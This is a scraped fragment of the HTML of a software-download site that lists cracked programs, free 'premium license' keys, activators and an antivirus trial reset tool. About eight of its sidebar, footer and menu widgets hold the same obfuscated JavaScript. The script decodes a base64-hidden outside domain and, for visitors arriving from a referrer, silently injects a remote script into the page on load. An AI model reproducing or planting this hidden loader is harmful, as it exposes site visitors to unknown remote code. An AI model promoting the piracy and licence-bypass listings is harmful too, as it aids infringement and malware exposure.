											Download Windows Xp Professional Sp3 2021 Edition.										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-10-19T11:00:00+00:00">October 19, 2021</time></span>
																																													<span class="side-item-meta side-wviews">15545 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/12/nordvpn-download-for-pc-Ltsoft-263x175.png" href="https://ltsoft.xyz/nord-vpn-6-33-10-0-premium-license-key-free-lifetime/" title="Nord VPN 6.35.9.0+Premium License Free download"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/nord-vpn-6-33-10-0-premium-license-key-free-lifetime/" rel="bookmark" title="Nord VPN 6.35.9.0+Premium License Free download">
											Nord VPN 6.35.9.0+Premium License Free download										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-08-15T01:45:00+00:00">August 15, 2021</time></span>
																																													<span class="side-item-meta side-wviews">14690 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/03/how-to-reset-kaspersky-trial-password-LTSoft-263x175.png" href="https://ltsoft.xyz/kaspersky-reset-tool-2014-2021all-version/" title="Kaspersky Reset Tool 2014-2021(All version)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/kaspersky-reset-tool-2014-2021all-version/" rel="bookmark" title="Kaspersky Reset Tool 2014-2021(All version)">
											Kaspersky Reset Tool 2014-2021(All version)										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-05-10T02:14:00+00:00">May 10, 2021</time></span>
																																													<span class="side-item-meta side-wviews">14454 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside><aside id="categories-1" class="widget widget_categories"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-278"><a href="https://ltsoft.xyz/category/activator-all-version/">Activator <span class="category-item-count">(18)</span></a>
</li>
	<li class="cat-item cat-item-706"><a href="https://ltsoft.xyz/category/adobe-photoshop-windows-software/">Adobe photoshop <span class="category-item-count">(11)</span></a>
</li>
	<li class="cat-item cat-item-83"><a href="https://ltsoft.xyz/category/android/">Android <span class="category-item-count">(8)</span></a>
</li>
	<li class="cat-item cat-item-76"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK <span class="category-item-count">(19)</span></a>
</li>
	<li class="cat-item cat-item-978"><a href="https://ltsoft.xyz/category/animation/">Animation <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus <span class="category-item-count">(52)</span></a>
</li>
	<li class="cat-item cat-item-339"><a href="https://ltsoft.xyz/category/converter/">Converter <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-241"><a href="https://ltsoft.xyz/category/data-backup-recovery/">Data &amp; Backup <span class="category-item-count">(33)</span></a>
</li>
	<li class="cat-item cat-item-242"><a href="https://ltsoft.xyz/category/data-recovery/">Data Recovery <span class="category-item-count">(34)</span></a>
</li>
	<li class="cat-item cat-item-214"><a href="https://ltsoft.xyz/category/development-app/">Development App <span class="category-item-count">(9)</span></a>
</li>
	<li class="cat-item cat-item-548"><a href="https://ltsoft.xyz/category/driver-pc-laptop-macbook/">Driver Pc <span class="category-item-count">(9)</span></a>
</li>
	<li class="cat-item cat-item-15"><a href="https://ltsoft.xyz/category/education/">Education <span class="category-item-count">(36)</span></a>
</li>
	<li class="cat-item cat-item-477"><a href="https://ltsoft.xyz/category/file-folder/">File &amp; Folder <span class="category-item-count">(17)</span></a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://ltsoft.xyz/category/game/">Game <span class="category-item-count">(2)</span></a>
</li>
	<li class="cat-item cat-item-111"><a href="https://ltsoft.xyz/category/graphic-design-software/">Graphic Design <span class="category-item-count">(26)</span></a>
</li>
	<li class="cat-item cat-item-161"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager <span class="category-item-count">(12)</span></a>
</li>
	<li class="cat-item cat-item-727"><a href="https://ltsoft.xyz/category/internet-tools/">Internet Tools <span class="category-item-count">(4)</span></a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://ltsoft.xyz/category/ios-all-vr/">IOS <span class="category-item-count">(2)</span></a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://ltsoft.xyz/category/linux/">Linux <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-523"><a href="https://ltsoft.xyz/category/office-all-version/">Office <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-54"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System <span class="category-item-count">(21)</span></a>
</li>
	<li class="cat-item cat-item-167"><a href="https://ltsoft.xyz/category/other-apps-software/">Other Apps <span class="category-item-count">(37)</span></a>
</li>
	<li class="cat-item cat-item-81"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps <span class="category-item-count">(4)</span></a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://ltsoft.xyz/category/pdf-software/">PDF Software <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-375"><a href="https://ltsoft.xyz/category/programming-software/">Programming <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-168"><a href="https://ltsoft.xyz/category/screen-recorder/">Screen Recorder <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-535"><a href="https://ltsoft.xyz/category/tuneup-pc/">TuneUp Pc <span class="category-item-count">(12)</span></a>
</li>
	<li class="cat-item cat-item-26"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials <span class="category-item-count">(17)</span></a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://ltsoft.xyz/category/ubuntu/">Ubuntu <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-114"><a href="https://ltsoft.xyz/category/video-editing/">Video Editing <span class="category-item-count">(22)</span></a>
</li>
	<li class="cat-item cat-item-77"><a href="https://ltsoft.xyz/category/vpn/">VPN <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://ltsoft.xyz/category/web-browser/">Web Browser <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-383"><a href="https://ltsoft.xyz/category/website-design/">Website Design <span class="category-item-count">(5)</span></a>
</li>
	<li class="cat-item cat-item-55"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10 <span class="category-item-count">(32)</span></a>
</li>
	<li class="cat-item cat-item-274"><a href="https://ltsoft.xyz/category/windows-7/">Windows 7 <span class="category-item-count">(16)</span></a>
</li>
	<li class="cat-item cat-item-275"><a href="https://ltsoft.xyz/category/windows-8/">Windows 8 <span class="category-item-count">(16)</span></a>
</li>
	<li class="cat-item cat-item-276"><a href="https://ltsoft.xyz/category/windows-8-1/">Windows 8.1 <span class="category-item-count">(19)</span></a>
</li>
	<li class="cat-item cat-item-82"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software <span class="category-item-count">(196)</span></a>
</li>
	<li class="cat-item cat-item-277"><a href="https://ltsoft.xyz/category/windows-xp/">Windows XP <span class="category-item-count">(14)</span></a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows-11 <span class="category-item-count">(10)</span></a>
</li>
			</ul>

			</aside><aside id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="email-subscribers-form-1" class="widget widget_email-subscribers-form"><div class="emaillist" id="es_form_f1-n1"><form action="/tag/krt-club-latest-version-2021/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_696e6f4b37848" data-source="ig-es" data-form-id="1"><div class="es-field-wrap"><label>Name*<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" required="required" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Email*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="de96c65051b0" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="687" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://ltsoft.xyz/krt-club-v3-1-0-29-atb-en-final-v4-download-kaspersky-resetter-for-all-version/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696e6f4b37848" value="8b5793d4e5" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><label style="display: inline"><input type="checkbox" name="es_gdpr_consent" value="true" required="required" />&nbsp;Please accept terms &amp; condition</label><br /><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_696e6f4b37848" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img src="https://ltsoft.xyz/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_696e6f4b37848" role="alert" aria-live="assertive"></span></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
</div>				</div>


<div class="clear-footer"></div>


					<div id="widget-area">
				<div class="container">
											<div class="footer-widget-wrapper footer-widget-style-4">
							<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-3843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3843"><a href="https://ltsoft.xyz/about-us/">About us</a></li>
<li id="menu-item-3844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3844"><a href="https://ltsoft.xyz/contact/">Contact us</a></li>
</ul></div></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-4">
							<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-3845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3845"><a href="https://ltsoft.xyz/digital-millennium-copyright-act/">DMCA Request</a></li>
<li id="menu-item-3690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690"><a href="#">Report &#038; Abuse File</a></li>
</ul></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-4">
							<aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-3700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3700"><a href="#">DISQUS</a></li>
<li id="menu-item-3699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3699"><a href="#">Advertise</a></li>
</ul></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-4 last">
							<aside id="block-10" class="widget widget_block"><form action="https://www.paypal.com/cgi-bin/webscr" method="post"><!-- Identify your business so that you can collect the payments. -->
<input name="business" type="hidden" value="litoncom@yahoo.com"><!-- Specify a Donate button. -->
<input name="cmd" type="hidden" value="_donations"><!-- Specify details about the contribution -->
<input name="item_name" type="hidden" value="Friends of the Park">
<input name="item_number" type="hidden" value="Fall Cleanup Campaign">
<input name="currency_code" type="hidden" value="USD"><!-- Display the payment button. -->
<input alt="Donate" name="submit" src="https://www.paypalobjects.com/en_US/i/btn/btn_donate_LG.gif" type="image">
<img decoding="async" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" alt="" width="1" height="1"><p></p>
</form></aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div>
			</div>
							<div class="footer-instagram footer-instagram-html">
				<aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
					<div class="footer-subscribe">
				<aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		<footer id="footer-section" class="penci-footer-social-media penci-lazy" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container">
					<div class="footer-socials-section">
				<ul class="footer-socials">
												<li><a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
														<li><a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
														<li><a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i><span>Youtube</span></a></li>
														<li><a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i><span>Rss</span></a></li>
											</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2018 - 2021 LTSoft.xyz All Right Reserved. Crafted by <a rel="nofollow" href="https://guccho.com" target="_blank">Guccho Systems</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
	<a id="close-sidebar-nav" class="header-3"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-3" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
															<a href="https://ltsoft.xyz/"><img class="penci-lazy" src="https://ltsoft.xyz/wp-content/themes/soledad/images/penci-holder.png" data-src="https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png" alt="LTSoft" /></a>
												</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>			</div>
				
		
		<ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3685"><a href="https://ltsoft.xyz/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3653"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3654"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3650"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://ltsoft.xyz/category/development-app/">Development App</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://ltsoft.xyz/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3652"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials</a></li>
</ul>	</nav>
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-right">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://ltsoft.xyz/"><img class="penci-lazy" src="https://ltsoft.xyz/wp-content/themes/soledad/images/penci-holder.png" data-src="https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png" alt="LTSoft"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-5 pcalign-left pciconp-right pcicon-right">
						<div class="penci-menu-hbg-widgets1">
				<aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
						<ul id="menu-primary-menu-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3685"><a href="https://ltsoft.xyz/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3653"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3654"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3650"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://ltsoft.xyz/category/development-app/">Development App</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://ltsoft.xyz/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3652"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials</a></li>
</ul>						<div class="penci-menu-hbg-widgets2">
				<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Posts</span></h4>				<ul id="penci-latestwg-9562" class="side-newsfeed">
											<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/04/camtasia-studio-2020-free-download-263x175.png" href="https://ltsoft.xyz/camtasia-studio-2025-full-version-free-download/" title="Camtasia Studio 2025 full version free Download"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/camtasia-studio-2025-full-version-free-download/" rel="bookmark" title="Camtasia Studio 2025 full version free Download">
											Camtasia Studio 2025 full version free Download										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/how-to-clean-up-c-drivehard-drive-space-in-windows-108.187-vistaxp-263x175.png" href="https://ltsoft.xyz/how-to-clean-c-drive-without-use-any-software/" title="How to clean C Drive Without use Any software."></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/how-to-clean-c-drive-without-use-any-software/" rel="bookmark" title="How to clean C Drive Without use Any software.">
											How to clean C Drive Without use Any software.										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/03/01a-263x130.jpg" href="https://ltsoft.xyz/the-disk-is-write-protected_how-to-formated-usb-flash-drivesd-cardsandiskmicrosdmemory-card/" title="The Disk is write protected_How to fix it(Solved)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/the-disk-is-write-protected_how-to-formated-usb-flash-drivesd-cardsandiskmicrosdmemory-card/" rel="bookmark" title="The Disk is write protected_How to fix it(Solved)">
											The Disk is write protected_How to fix it(Solved)										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2022/01/could-not-use-the-tool-because-the-scratch-disks-are-full-solved-LTSoft-263x175.png" href="https://ltsoft.xyz/could-not-use-the-tool-because-the-scratch-disks-are-full_how-to-fix-on-photoshop/" title="Could not use the tool because the scratch disks are full_How To Fix on PhotoShop"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/could-not-use-the-tool-because-the-scratch-disks-are-full_how-to-fix-on-photoshop/" rel="bookmark" title="Could not use the tool because the scratch disks are full_How To Fix on PhotoShop">
											Could not use the tool because the scratch disks are full_How To Fix on PhotoShop										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
